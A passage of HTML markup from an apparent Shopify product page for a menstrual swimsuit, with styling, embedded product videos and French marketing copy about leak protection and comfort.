                        <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                      
                    </div>
                  </div>
                </li>
              
            </ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>
</div>



</div><div id="shopify-section-template--18894162067694__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--18894162067694__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18894162067694__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--18894162067694__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18894162067694__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--18894162067694__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18894162067694__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18894162067694__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18894162067694__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--18894162067694__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18894162067694__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--18894162067694__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18894162067694__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18894162067694__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--18894162067694__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--18894162067694__eba88da5-80ac-47fc-aa75-997cfe7b2e59" class="shopify-section section"><style data-shopify>.section-template--18894162067694__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--18894162067694__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894162067694__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--18894162067694__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--18894162067694__eba88da5-80ac-47fc-aa75-997cfe7b2e59.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--18894162067694__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding color-scheme-template--18894162067694__eba88da5-80ac-47fc-aa75-997cfe7b2e59 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Validée par 40 000 québécoises
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      data-no-play-btn="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//ellza.ca/cdn/shop/files/preview_images/7e9fe07579e5419084ba3c7ca02b65d0.thumbnail.0000000000.jpg?v=1739146824"
        
          loop
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//ellza.ca/cdn/shop/videos/c/vp/7e9fe07579e5419084ba3c7ca02b65d0/7e9fe07579e5419084ba3c7ca02b65d0.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//ellza.ca/cdn/shop/videos/c/vp/7e9fe07579e5419084ba3c7ca02b65d0/7e9fe07579e5419084ba3c7ca02b65d0.SD-480p-0.9Mbps-42357285.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      data-no-play-btn="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//ellza.ca/cdn/shop/files/preview_images/2e5a91ca7952418ca4e167597430a1bb.thumbnail.0000000000.jpg?v=1739147383"
        
          loop
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//ellza.ca/cdn/shop/videos/c/vp/2e5a91ca7952418ca4e167597430a1bb/2e5a91ca7952418ca4e167597430a1bb.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//ellza.ca/cdn/shop/videos/c/vp/2e5a91ca7952418ca4e167597430a1bb/2e5a91ca7952418ca4e167597430a1bb.HD-1080p-2.5Mbps-42357431.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      data-no-play-btn="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//ellza.ca/cdn/shop/files/preview_images/2f3a30006e60430ca6ad0f5bdc00b4d8.thumbnail.0000000000.jpg?v=1739147071"
        
          loop
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//ellza.ca/cdn/shop/videos/c/vp/2f3a30006e60430ca6ad0f5bdc00b4d8/2f3a30006e60430ca6ad0f5bdc00b4d8.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//ellza.ca/cdn/shop/videos/c/vp/2f3a30006e60430ca6ad0f5bdc00b4d8/2f3a30006e60430ca6ad0f5bdc00b4d8.HD-1080p-7.2Mbps-42357321.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--18894162067694__image_with_text_C7Tibr" class="shopify-section section"><style data-shopify>.section-template--18894162067694__image_with_text_C7Tibr-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894162067694__image_with_text_C7Tibr-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--18894162067694__image_with_text_C7Tibr .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--18894162067694__image_with_text_C7Tibr .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--18894162067694__image_with_text_C7Tibr.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18894162067694__image_with_text_C7Tibr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--18894162067694__image_with_text_C7Tibr" class="section-color-scheme-template--18894162067694__image_with_text_C7Tibr color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--18894162067694__image_with_text_C7Tibr-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18894162067694__image_with_text_C7Tibr color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//ellza.ca/cdn/shop/files/5.webp?v=1738781142&amp;width=1500" alt="" srcset="//ellza.ca/cdn/shop/files/5.webp?v=1738781142&amp;width=165 165w, //ellza.ca/cdn/shop/files/5.webp?v=1738781142&amp;width=360 360w, //ellza.ca/cdn/shop/files/5.webp?v=1738781142&amp;width=535 535w, //ellza.ca/cdn/shop/files/5.webp?v=1738781142&amp;width=750 750w, //ellza.ca/cdn/shop/files/5.webp?v=1738781142&amp;width=1070 1070w, //ellza.ca/cdn/shop/files/5.webp?v=1738781142&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18894162067694__image_with_text_C7Tibr"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18894162067694__image_with_text_C7Tibr content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  DÉCOUVREZ LE CONFORT ET LA LIBERTÉ AVEC NOTRE MAILLOT DE BAIN MENSTRUEL.
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Imaginez-vous profiter de la plage ou de la piscine sans avoir à vous soucier de votre période. Grâce à notre maillot de bain menstruel innovant, cela est maintenant possible! </p><p><strong>Spécialement conçu pour les journées de flux léger,</strong> ce maillot est un véritable concentré de technologie et de style. Fabriqué à partir de matériaux de haute qualité, il intègre une doublure absorbante qui <strong>vous assure une protection discrète et efficace tout en restant ultra confortable.</strong> Les jours de règles ne signifient plus rester à la maison; au contraire, ils sont l'occasion de briller en toute confiance!</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18894162067694__image_with_text_kj6cp7" class="shopify-section section"><style data-shopify>.section-template--18894162067694__image_with_text_kj6cp7-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894162067694__image_with_text_kj6cp7-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--18894162067694__image_with_text_kj6cp7 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--18894162067694__image_with_text_kj6cp7 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--18894162067694__image_with_text_kj6cp7.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18894162067694__image_with_text_kj6cp7.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--18894162067694__image_with_text_kj6cp7" class="section-color-scheme-template--18894162067694__image_with_text_kj6cp7 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--18894162067694__image_with_text_kj6cp7-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18894162067694__image_with_text_kj6cp7 color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.webp?v=1738781143&amp;width=1500" alt="" srcset="//ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.webp?v=1738781143&amp;width=165 165w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.webp?v=1738781143&amp;width=360 360w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.webp?v=1738781143&amp;width=535 535w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.webp?v=1738781143&amp;width=750 750w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.webp?v=1738781143&amp;width=1070 1070w, //ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.webp?v=1738781143&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18894162067694__image_with_text_kj6cp7"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18894162067694__image_with_text_kj6cp7 content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  BAIGNEZ-VOUS EN TOUTE CONFIANCE
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Grâce à sa technologie avancée d'absorption, notre maillot de bain menstruel vous garantit une protection optimale contre les fuites, vous permettant de vous baigner en toute confiance. </p><p>Plus besoin de tampons ou de serviettes hygiéniques qui peuvent se déplacer ou se remplir d'eau. Notre maillot est là pour vous offrir une tranquillité d'esprit totale.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18894162067694__custom_columns_VVUpnk" class="shopify-section"><style data-shopify>.section-template--18894162067694__custom_columns_VVUpnk-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--18894162067694__custom_columns_VVUpnk {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894162067694__custom_columns_VVUpnk-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--18894162067694__custom_columns_VVUpnk {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--18894162067694__custom_columns_VVUpnk.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--18894162067694__custom_columns_VVUpnk color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--18894162067694__custom_columns_VVUpnk-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h2 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Un maillot de bain menstruel révolutionnaire
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p><strong>Dites adieu aux tampons et protections inconfortables dans l’eau !</strong> Découvrez notre maillot de bain menstruel ultra-performant, conçu pour vous offrir une <strong>protection invisible et un confort absolu</strong>, même pendant vos règles.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Sécurité garantie
                          </span>
                        </h3><div class="rte">
                            <p>Grâce à une <strong>technologie d’absorption intégrée</strong>, il offre une protection efficace contre les fuites, sans gonfler dans l’eau.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
